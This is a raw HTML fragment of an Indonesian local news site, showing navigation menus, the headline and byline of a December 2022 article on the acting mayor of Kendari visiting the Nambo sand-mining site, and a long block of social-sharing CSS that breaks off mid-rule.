</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_27" id="tdi_28" data-td_block_id="tdi_27" data-td_filter_value="" href="https://www.trijayakendari.com/category/audio-video/">All</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_29" data-td_block_id="tdi_27" data-td_filter_value="41" href="https://www.trijayakendari.com/category/audio-video/foto/">Foto</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_30" data-td_block_id="tdi_27" data-td_filter_value="39" href="https://www.trijayakendari.com/category/audio-video/podcast/">Podcast</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_31" data-td_block_id="tdi_27" data-td_filter_value="40" href="https://www.trijayakendari.com/category/audio-video/video-audio-video/">Video</a></div></div><div id=tdi_27 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/the-virgin-hadirkan-lagu-legendaris-bimbi-karya-titiek-puspa-dalam-album-baru-full-circle/"  rel="bookmark" class="td-image-wrap " title="The Virgin Hadirkan Lagu Legendaris &#8220;Bimbi&#8221; Karya Titiek Puspa dalam Album Baru &#8220;Full Circle&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Virgin Hadirkan Lagu Legendaris &#8220;Bimbi&#8221; Karya Titiek Puspa dalam Album Baru &#8220;Full Circle&#8221;" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2024/09/PS-The-Virgin-30-Agustus-2024-1-1-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/the-virgin-hadirkan-lagu-legendaris-bimbi-karya-titiek-puspa-dalam-album-baru-full-circle/"  rel="bookmark" title="The Virgin Hadirkan Lagu Legendaris &#8220;Bimbi&#8221; Karya Titiek Puspa dalam Album Baru &#8220;Full Circle&#8221;">The Virgin Hadirkan Lagu Legendaris &#8220;Bimbi&#8221; Karya Titiek Puspa dalam Album&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/dirgahayu-tni-ke-78-gubernur-provinsi-sulawesi-tenggara-andap-budhi-revianto/"  rel="bookmark" class="td-image-wrap " title="Dirgahayu TNI ke-78, Gubernur Provinsi Sulawesi Tenggara Andap Budhi Revianto" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dirgahayu TNI ke-78, Gubernur Provinsi Sulawesi Tenggara Andap Budhi Revianto" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2023/10/FB_IMG_1696460974304-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/dirgahayu-tni-ke-78-gubernur-provinsi-sulawesi-tenggara-andap-budhi-revianto/"  rel="bookmark" title="Dirgahayu TNI ke-78, Gubernur Provinsi Sulawesi Tenggara Andap Budhi Revianto">Dirgahayu TNI ke-78, Gubernur Provinsi Sulawesi Tenggara Andap Budhi Revianto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/la-karambau-the-hero-of-buton/"  rel="bookmark" class="td-image-wrap " title="LA KARAMBAU  &#8220;The Hero Of Buton&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="LA KARAMBAU  &#8220;The Hero Of Buton&#8221;" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2023/02/PSX_20230220_213852-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/la-karambau-the-hero-of-buton/"  rel="bookmark" title="LA KARAMBAU  &#8220;The Hero Of Buton&#8221;">LA KARAMBAU  &#8220;The Hero Of Buton&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.trijayakendari.com/a-man-called-otto-yang-hangat-dan-mengharukan/"  rel="bookmark" class="td-image-wrap " title="A Man Called Otto yang Hangat dan Mengharukan" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Man Called Otto yang Hangat dan Mengharukan" data-type="image_tag" data-img-url="https://www.trijayakendari.com/wp-content/uploads/2023/01/IMG-20230113-WA0012-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.trijayakendari.com/a-man-called-otto-yang-hangat-dan-mengharukan/"  rel="bookmark" title="A Man Called Otto yang Hangat dan Mengharukan">A Man Called Otto yang Hangat dan Mengharukan</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_27" data-td_block_id="tdi_27"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_27" data-td_block_id="tdi_27"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.trijayakendari.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.trijayakendari.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News" class="entry-crumb" href="https://www.trijayakendari.com/category/news/">News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Lokasi Penambangan Pasir Nambo, Dikunjungi Pj Walikota Bersama Forkopimda Kota Kendari</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-10324" class="post-10324 post type-post status-publish format-standard has-post-thumbnail category-news category-pemkot-kendari tag-asmawa-tosepu tag-kapolresta-kendari tag-kendari-bergerak tag-kota-kendari tag-nambo tag-pasir-nambo tag-penambangan tag-pj-walikota-kendari" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.trijayakendari.com/category/news/">News</a></li><li class="entry-category"><a  href="https://www.trijayakendari.com/category/pemkot-kendari/">Pemkot Kendari</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Lokasi Penambangan Pasir Nambo, Dikunjungi Pj Walikota Bersama Forkopimda Kota Kendari</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.trijayakendari.com/author/redaksitrijayakendari/">Redaksi</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-01T16:13:38+07:00" >December 1, 2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.trijayakendari.com/lokasi-penambangan-pasir-nambo-dikunjungi-pj-walikota-bersama-forkopimda-kota-kendari/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big 